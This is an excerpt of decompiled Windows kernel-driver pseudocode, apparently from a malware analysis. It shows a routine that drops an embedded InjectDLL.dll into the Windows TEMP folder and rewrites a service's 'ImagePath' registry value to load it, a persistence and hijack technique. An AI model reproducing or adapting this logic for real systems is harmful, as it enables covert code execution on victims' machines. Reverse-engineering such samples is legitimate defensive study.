 11 __m128 Dst; // [rsp+80h] [rbp-80h] BYREF
12 char KeyValueInformation[4]; // [rsp+290h] [rbp+190h] BYREF
13 ULONG Type; // [rsp+294h] [rbp+194h]
14
15 ObjectAttributes.ObjectName = a1;
16 ValueName.Buffer = L"ImagePath";
17 *(_DWORD *)&ValueName.Length = 0x140012;
18 ObjectAttributes.RootDirectory = 0i64;
19 ObjectAttributes.Length = 48;
20 ObjectAttributes.Attributes = 576;
21 *(_OWORD *)&ObjectAttributes.SecurityDescriptor = 0i64;
22 result = ZwOpenKey(&KeyHandle, 0x2001Fu, &ObjectAttributes);
23 if ( result < 0 )
24 {
25 LABEL_2:
26 _mm_lfence();
27 return result;
28 }
29 v2 = ZwQueryValueKey(KeyHandle, &ValueName, KeyValueFullInformation, KeyValueInformation, 0x230u, &ResultLength);
30 v3 = v2;
31 if ( v2 >= 0 || v2 == 0x80000005 || v2 == 0xC0000023 )
32 {
33 sub_140005400(&Dst, 0, 0x208ui64);
34 wcscpy_s((wchar_t *)&Dst, 0x44ui64, L"\\??\\C:\\WINDOWS\\TEMP\\InjectDLL.dll");
35 if ( !sub_140002114((PCWSTR)&Dst) ) // 判断该dll是否存在
36 sub_140002000((PCWSTR)&Dst, &unk_140007000, Length);
37 v4 = -1i64;
38 do
39 ++v4;
40 while ( Dst.m128_i16[v4] );
41 result = ZwSetValueKey(KeyHandle, &ValueName, 1u, Type, &Dst, 2 * v4);
42 if ( result < 0 )
43 goto LABEL_2;
44 ZwClose(KeyHandle);
45 result = 0;